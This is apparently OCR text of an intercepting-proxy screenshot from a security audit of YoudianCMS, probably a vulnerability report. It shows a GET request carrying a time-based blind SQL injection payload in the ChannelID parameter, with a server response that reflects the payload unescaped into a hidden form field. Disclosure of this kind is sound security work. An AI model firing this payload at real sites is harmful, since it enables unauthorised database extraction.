 Request
Raw Params Headers Hex
GET
/index.php/Member/info/feedback/ChannelID/1))%20or%20case%20when%20substr(database()%20f
rom%201%20for%201)='y'%20then%20sleep(0.01)%20else%200%20end%23 HTTP/1.1
Host: audit.test
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=4p98ndeoo1vegdi5m2u1kicnms; youdianMemberLangSet=cn
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2020 06:31:46 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: YoudianCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 4011
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<link href="/App/Tpl/Member/Default/Public/css/style.css" rel="stylesheet"
type="text/css" />
<script type="text/javascript" src="/Public/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript"
src="/App/Tpl/Member/Default/Public/js/common.js"></script>
<style>
#InfoHit{color:#00F;font-weight:bold;}
label{color:#00F; line-height:21px; font-weight:bold; height:21px;
vertical-align:middle;font-size:12px;}
.mytip{display:none; background-color:#FFF;padding:6px;
line-height:22px;text-align:left;border:1px solid #CCC;}
</style>
</head>
<body id="main_page">
<div class="container">
<form enctype="multipart/form-data" method="post" id="frmInfo">
<input type="hidden" name="ChannelID" id="ChannelID" value="1)) or case when
substr(database() from 1 for 1)='y' then sleep(0.01) else 0 end#" />
<input type="hidden" name="NowPage" id="NowPage" value="1" />
<input type="hidden" name="ChannelModelID" id="ChannelModelID" value="37" />
<div class="table">
<div class="toolbars">
<li class="toolbar"><a id="selectall" onclick="CheckAll()"
title="全选">全选</a></li>
<li class="toolbar"><a id="del" onclick="BatchDel()"
title="批量删除">删除</a></li>
<li class="toolbar toolbarform">
<label>关键词</label><input type="text" class='textinput'
name="Keywords" style="width:200px" value="" id="Keywords"/>
<input id="btnSeek" class="btnToolbarForm" type="submit" value="查询"
onclick="Search()">
</li>
</div>
<table class="datatable" id="datatable">
? < + > Type a search term 0 matches
4,297 bytes | 11,674 millis